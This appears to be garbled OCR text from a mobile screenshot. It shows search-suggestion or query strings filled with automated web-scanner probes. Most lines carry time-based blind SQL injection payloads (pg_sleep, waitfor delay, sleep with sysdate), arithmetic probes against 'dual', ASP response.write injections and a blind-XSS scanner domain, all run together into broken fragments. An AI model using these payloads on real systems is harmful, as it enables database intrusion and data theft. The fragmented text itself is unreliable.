
•
banflix&usg=
(select+198766*667891)byp0yed6')+or+771=
(select+771+from+pg_sleep(15))--
•
banflix&amphzle6idd';+waitfor+delay+'0:0:15'+--
+0"xor(if(now()=redirtest.acx;usg="+response.wr
•
banflix&hzle6idd'v2cgz6pb'+or+115=
(select+115+from+pg_sleep(15))--
•
banflix&amp-1+waitfor+delay+'0:0:15'+--
+;usg=aovvaw2r-nflj_pools9hasmneef;ved=bxss.me
•
xbunker&amp-1+waitfor+delay+'0:0:15'+--
•
banflix&amphzle6idd'eyzck7om';+waitfor+delay+'0:
-+;+waitfor+delay+'0:0:15'+--
+0"xor(if(now()=sysdate(),sleep(15),0))xor"z;+waitfo
-
+k2dpjmol'+or+627=if(now()=sysdate(),sleep(15),0);
nflj_pools9hasmneefeqvw5rtz';ved=response.write(
•
banflix&'";usg=aovvaw2r-
nflj_pools9hasmneef0'xor(if(now()=sysdate(),sleep
or 585=(select 585 from pg_sleep(15))--
•
banflix&amphzle6idd'eyzck7om'9x4iiyw2';+waitfor+
-+;+waitfor+delay+'0:0:15'+--+;
(select+198766*667891+from+dual);+waitfor+delay+'